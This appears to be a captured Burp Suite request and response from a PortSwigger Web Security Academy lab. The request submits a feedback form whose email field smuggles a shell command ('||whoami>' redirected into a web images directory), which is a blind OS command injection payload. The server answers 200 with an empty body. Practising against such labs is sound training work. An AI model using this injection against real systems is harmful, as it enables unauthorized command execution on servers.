 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a65001503a87621802acb9c00b00048.web-security-academy.net
3 Cookie: session=
4 Content-Length: 110
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a65001503a87621802acb9c00b00048.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a65001503a87621802acb9c00b00048.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=&name=a&email=a||whoami>/var/www/images/results.txt||&subject=a&
message=a
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}